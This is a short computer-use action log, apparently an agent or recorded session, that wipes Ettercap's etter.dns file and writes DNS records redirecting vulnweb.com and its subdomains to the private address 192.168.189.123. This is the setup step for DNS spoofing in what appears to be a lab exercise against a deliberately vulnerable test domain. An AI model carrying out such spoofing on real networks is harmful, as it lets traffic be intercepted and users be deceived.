
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
type("dn")

type("s")

key("Return")

scroll(1146, 410, "down", 5)
scroll(1146, 409, "down", 5)

Replace etter.dns with the three vulnweb.com records for 192.168.189.123, save, and close.
left_click(811, 805)

key("ctrl+a")
key("Delete")

type("vulnweb.com A 192.168.189.123 *.vulnweb.com A 192.168.189.123 www.vulnweb.com PTR 192.168.189.123")
key("ctrl+s")
